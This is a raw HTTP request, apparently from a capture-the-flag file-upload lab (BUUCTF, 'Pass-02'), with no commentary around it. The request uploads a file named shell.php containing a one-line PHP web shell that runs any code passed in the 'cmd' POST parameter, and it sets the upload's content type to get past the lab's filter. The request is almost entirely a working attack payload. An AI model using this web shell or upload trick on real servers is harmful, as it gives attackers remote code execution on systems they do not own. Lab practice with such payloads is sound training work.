 POST /Pass-02/index.php HTTP/1.1
Host ? : 8a442837-4d12-40a3-8fca-4de220319ec2.node5.buuoj.cn:81
Accept-Encoding: gzip, deflate
Referer: http://8a442837-4d12-40a3-8fca-4de220319ec2.node5.buuoj.cn:81/Pass-02/index.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Priority: u=0, i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
Content-Type: multipart/form-data; boundary=---------------------------70439051712336917741061799534
Origin: http://8a442837-4d12-40a3-8fca-4de220319ec2.node5.buuoj.cn:81
Content-Length auto : 385
-----------------------------70439051712336917741061799534
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
-----------------------------70439051712336917741061799534
Content-Disposition: form-data; name="submit"
上传
-----------------------------70439051712336917741061799534--